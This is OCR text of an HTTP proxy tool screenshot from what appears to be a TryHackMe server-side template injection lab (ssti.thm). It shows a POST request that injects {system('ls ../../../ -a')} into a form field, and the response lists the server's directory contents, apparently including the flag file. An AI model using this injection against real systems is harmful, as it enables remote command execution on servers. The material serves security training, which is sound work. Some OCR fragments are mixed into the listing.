 发送请求 Alt+↲
强制 HTTPS
历史
爆破示例
Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /admin/forms/edit/index.php HTTP/1.1
2 Host ? : ssti.thm:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.
0.0.0 Safari/537.36
5 Referer: http://ssti.thm:8080/admin/forms/edit/index.php?form_id=6&page=views
6 Cookie: PHPSESSID=b5db3c7e200f3e415eeb76c59d420130
7 Cache-Control: max-age=0
8 Origin: http://ssti.thm:8080
9 Upgrade-Insecure-Requests: 1
10 Accept-Language: zh-CN,zh;q=0.9
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 202
14
15 page=views&group_name_27=Views&group_name_29={system('ls ../../../ -a')}&update_views=Update&
view_list_sortable__rows=27%7C6%7E29%7C&view_list_sortable__new_groups=6&
view_list_sortable__deleted_rows=
36 bytes
美化
HEX
渲染
编码
group_name_29
group_name_29
Aa
ab
.*
1 of 1
RL:http
352 </div>
353 </div>
354 <div class="clear"></div>
355 <div class="sortable_g
356 <div class="sortable_group_header">
357 <div class="sort"></div>
358 <label>View Group</label>
359 <input type="text" name="group_name_29" class=
360 value=".
361 ..
362 .DS_Store
363 butes
解码
364 e
365 105e15924c1e41bf53ea64afa0fa72b2.txt
366 LICENSE.txt
367 admin
368 cache
369 clients
370 error.php
371 forget_password.php
372 global
373 index.php
374 install
375 modules
376 process.php
377 react
378 themes
379 upload
380 vendor
381 vendor"/>
382 <div class="delete_group"></div>